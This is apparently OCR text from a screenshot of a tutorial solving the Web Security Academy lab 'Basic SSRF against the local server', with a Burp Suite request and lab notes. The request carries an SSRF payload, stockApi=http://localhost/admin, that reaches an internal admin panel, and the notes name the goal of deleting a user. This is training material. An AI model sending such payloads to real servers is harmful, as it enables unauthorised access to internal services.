 Burp Suite Professional ...
Basic SSRF against the l...
● notes.txt - lab-01 - Vis...
10:05 AM
60%
Basic SSRF against the local server - Mozilla Firefox
Web Security Academ
What is SSRF (Server
Lab: Basic SSRF agai
Basic SSRF against t
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project option
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < > Target: https://ac161f201e4143c6801598720070001f.we
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac161f201e4143c6801598720070001f.web-security-academy.net
3 Cookie: session=w64iR2i75raXIXGQ3F6kzMKfwi89NVrF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net
11 Content-Length: 25
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
39 </div>
40 </section>
41 </div>
42
43 <div theme="ecomme
44 <section class
45 <div class
46 <heade
navigation-header">
47 <s
top-links">
48
<p>|</p>
49
Admin panel</a><p>|</p>
50
/my-account">My account</a
51 </
52 </head
53 <heade
notification-header">
54 </head
55 <secti
ecoms-pageheader">
56 <i
/resources/images/shop.svg
57 </sect
admin
● notes.txt - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-01
.vscode
notes.txt
ssrf-lab-01.py
OUTLINE
1
1
notes.txt ●
ssrf-lab-01.py
notes.txt
1 Lab #1 - Basic SSRF against the local server
2
3 Vulnerable feature - stock check functionality
4
5 Goal - change the stock check URL to access the
admin interface at http://localhost/admin and
delete the user carlos.
6
7 Analysis:
8
9 localhost - http://localhost/
10 admin interface - http://localhost/admin
abc admin
Subscribe
Python 3.9.1 64-bit 0 0 ✓ plaintext | ✓ notes.txt Ln 10, Col 41 Spaces: 4 UTF-8 LF Plain Text